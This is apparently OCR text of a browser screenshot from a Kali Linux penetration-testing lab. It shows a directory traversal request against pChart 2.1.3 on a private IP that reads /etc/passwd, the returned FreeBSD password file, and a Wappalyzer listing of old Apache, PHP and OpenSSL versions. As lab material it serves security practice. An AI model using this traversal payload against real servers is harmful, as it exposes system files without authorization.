 File Edit View History Bookmarks Tools Help
192.168.186.152/pChar
192.168.186.152/
192.168.186.152/pChar
192.168.186.152/pChar
192.168.186.152/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
150%
6
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin
Wappalyzer
TECHNOLOGIES MORE INFO Export
Web servers
Apache HTTP
Server
2.2.21
Programming languages
php PHP 5.3.8
Operating systems
FreeBSD
Web server extensions
mod_dav 2
mod_ssl 2.2.21
OS OpenSSL 0.9.8q
Something wrong or missing?
Generate sales leads
Find new prospects by the technologies they use. Reach out
to customers of Shopify, Magento, Salesforce and others.